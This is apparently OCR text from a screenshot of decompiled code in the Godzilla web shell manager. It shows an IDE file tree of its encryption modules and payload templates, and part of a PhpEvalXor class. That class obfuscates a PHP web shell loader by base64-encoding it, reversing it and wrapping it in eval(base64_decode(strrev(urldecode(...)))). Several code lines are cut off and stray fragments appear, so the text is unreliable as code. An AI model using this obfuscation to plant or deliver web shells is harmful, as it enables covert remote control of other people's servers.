 cryptions
aspXor
cshapAes
JavaAes
phpXor
template
base64.bin
eval.bin
raw.bin
Generate
PhpEvalXor
PhpXor
PhpXorRaw
payloads
plugins
util
Resource Bundle 'godzilla'
LICENSE.txt
sqlite-jdbc.properties
ut
artifacts
godzillaerkai_jar
Decompiled .class file, bytecode version: 52.0 (Java 8)
isbin
Cc W .*
0 results
20 public class PhpEvalXor implements Cryption {
113 public boolean check() { return this.state; }
116
117 public String generateEvalContent() {
118 String eval = (new String(Generate.GenerateShellLoder(this.shell.getSecretKey(), functions.md5(this.shell.getSecretKey()).substring(0, 16),
119 eval = functions.base64EncodeToString(eval.getBytes());
120 eval = (new StringBuffer(eval)).reverse().toString();
121 eval = String.format("eval(base64_decode(strrev(urldecode('%s'))));", URLEncoder.encode(eval));
122 eval = URLEncoder.encode(eval);
123 return eval;
124 }
125
126 public byte[] generate(String password, String secretKey) {
127 return (new String(functions.readInputStreamAutoClose(PhpEvalXor.class.getResourceAsStream( name: "template/eval.bin")))).replace( target: "{pas
128 }
129 }
130